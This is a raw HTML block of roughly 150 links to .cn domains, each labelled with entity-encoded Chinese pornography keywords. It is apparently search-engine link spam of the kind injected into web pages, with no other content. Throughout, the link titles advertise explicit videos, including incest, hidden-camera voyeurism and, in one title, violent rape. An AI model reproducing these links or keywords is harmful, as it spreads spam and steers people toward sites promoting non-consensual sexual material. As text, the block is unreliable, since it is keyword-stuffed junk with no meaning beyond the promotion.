<a href="http://9skymp3.cn" target="_blank">&#x6BDB;&#x8338;&#x8338;&#x6027;xxxx&#x6BDB;&#x8338;&#x8338;&#x6BDB;&#x8338;&#x8338;</a>|
<a href="http://sz9858.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://charmdomain.cn" target="_blank">&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;3d&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hrsamsung.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;xxxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://srcbbs.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shenghou.com.cn" target="_blank">67194&#x6210;l&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7EBF;&#x8DEF;&#x65E0;&#x7801;</a>|
<a href="http://paivn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://hz-ll.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oldfarmhouse.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://bingt.cn" target="_blank">&#x4E9A;&#x6D32;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lufei93.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://92gan.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x6700;&#x65B0;&#x7248;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://jetinfo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x9992;&#x5934;&#x65E0;&#x5957;&#x5185;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://w033.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pixjet.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x97E9;&#x56FD;av&#x591C;&#x591C;&#x9A9A;</a>|
<a href="http://dafa8.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jianyinhotel.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://9lang.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://lanvis.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wjqu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://szpaier.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://11g92b.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bestwebseo.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://sm-doll.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;.&#x5929;&#x7801;</a>|
<a href="http://szshty.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://0557auto.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nigq.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://1gi7rbj.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lanchangbaishan.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x7CBE;&#x54C1;A&#x2164;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;
&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ttt888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x9ED1;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://ruozang.cn" target="_blank">&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://h7109.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;</a>|
<a href="http://sijiking.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://ys625.cn" target="_blank">&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://1cbc7wa.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;a&#x2228;&#x4E00;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://xinxincn.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wpxiu.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://cnfangshan.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://nuece.cn" target="_blank">&#x53EF;&#x4EE5;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://mp3mp4mtv.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yqseo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x6C38;&#x4E45;</a>|
<a href="http://tssyywx.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;av&#x7F51;&#x7AD9;</a>|
<a href="http://ecosparks.com.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fengduoduo.cn" target="_blank">911&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x81EA;&#x4EA7;</a>|
<a href="http://babyshow.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x827E;&#x8349;&#x7F51;</a>|
<a href="http://mengyongfeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://reboc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;gif</a>|
<a href="http://yueyingcq.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jkxtc.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E09;&#x533A;</a>|
<a href="http://paivn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x7EBF;a&#x2174;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shengxuexinwen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://shengqiangou.cn" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xfadmin.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://sqbm8.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x672C;</a>|
<a href="http://kejiaw.cn" target="_blank">&#x4E71;&#x516C;&#x548C;&#x6211;&#x505A;&#x723D;&#x6B7B;&#x6211;&#x89C6;&#x9891;</a>|
<a href="http://hezhengshan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7801;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://gunxu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://o9233.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://greejn.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://crmk.cn" target="_blank">91&#x56FD;&#x62CD;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://csexpo.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chuican.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://szshty.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://11g92b.cn" target="_blank">97&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ttshow.cn" target="_blank">&#x5B55;&#x5987;&#x6000;&#x5B55;&#x9AD8;&#x6F6E;&#x6F6E;&#x55B7;&#x89C6;&#x9891;&#x5B55;&#x5987;</a>|
<a href="http://shtianchen.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://qqyeren.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x731B;&#x53C8;&#x5927;&#x7C97;av&#x4E00;&#x533A;</a>|
<a href="http://dbizfx.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaogongfang.cn" target="_blank">www.&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://xuzhoudaiyun99.cn" target="_blank">3344&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://gemweb.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://atm6.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://hadesglory.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5F0F;&#x5F71;&#x89C6;</a>|
<a href="http://hpfamily.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x7EA7;</a>|
<a href="http://womenmonthly.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://rratlq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://jingjincitytianjin.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://leisuresports.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://ads-cn.cn" target="_blank">&#x514D;&#x8D39;&#x4E09;A&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://ifbagb.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hldbxzp.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;</a>|
<a href="http://dingjiaqi.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yqbczs.cn" target="_blank">&#x4E2D;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://o9233.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://3time.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shenzhenfood.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://regenera.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://taijishentie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E50;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://gtatravel.cn" target="_blank">&#x4E2D;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://wustgzy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://bigbigcloud.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://soracc.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://e315.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunwalker.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dh5u.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://dbizfx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://t1165.cn" target="_blank">&#x4E9A;&#x5DDE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://flashease.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7684;&#x7F51;&#x5740;</a>|
<a href="http://tpysj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mamachatea.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E94;&#x5341;&#x4E2D;&#x51FA;</a>|
<a href="http://hnbgy.cn" target="_blank">&#x5C0F;&#x8BF4;&#x533A;&#x4E9A;&#x6D32;&#x533A;&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x5BB6;&#x5EAD;</a>|
<a href="http://omian.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x800C;&#x4E14;</a>|
<a href="http://qy91.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x8272;www&#x4E24;&#x7537;&#x4E00;&#x5973;</a>|
<a href="http://grehot.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dnphoto.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;v&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzxing.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;</a>|
<a href="http://jinmabanjia.cn" target="_blank">&#x6210;&#x719F;&#x4EBA;&#x59BB;&#x6362;&#x2573;&#x2573;&#x2573;&#x2573;&#x2169;</a>|
<a href="http://wpxiu.cn" target="_blank">&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xfkc.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://wudujiu.cn" target="_blank">&#x89C6;&#x9891;&#x4E45;re&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stsoftlib.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://hiltonhaikoumeilan.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x514D;</a>|
<a href="http://cqlwfls.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;6-99RE&#x89C6;&#x2026;</a>|
<a href="http://sjffg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://omnk.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fangshuijixie.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://tydls.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://9bexgq.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://quwenlieqi.cn" target="_blank">&#x7F8E;&#x5973;&#x815A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://post5.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbcpk.cn" target="_blank">&#x65E0;&#x7801;av&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bsnn.com.cn" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sitebook.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x7247;&#x6BB5;&#x65E5;&#x672C;</a>|
<a href="http://ok123.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://youngsuns.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://webfresh.cn" target="_blank">&#x56FD;&#x4EA7;q&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kengguan.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;av&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://prohi.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nicelight.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x4E00;&#x533A;</a>|
<a href="http://zeijuan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ziwnqjin.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E01;&#x9999;</a>|
<a href="http://gzfain.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;</a>|
<a href="http://yunfawang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5dmmw.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://ehscc.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x770B;9</a>|
<a href="http://netmak.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://zhantu520.cn" target="_blank">&#x6B27;&#x7F8E;vs&#x65E5;&#x97E9;vs&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://geetv.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x798F;&#x5229;</a>|
<a href="http://jinfujituan.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;48x&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;</a>|
<a href="http://by8d5c.cn" target="_blank">&#x65E5;&#x97E9; &#x4E2D;&#x6587; &#x4EBA;&#x59BB;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://yixue114.cn" target="_blank">&#x66B4;&#x529B;&#x5F3A;&#x5977;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://geetv.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzblcs.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://asbmgc.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ycjiao.cn" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://zslh5.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x70ED;</a>|
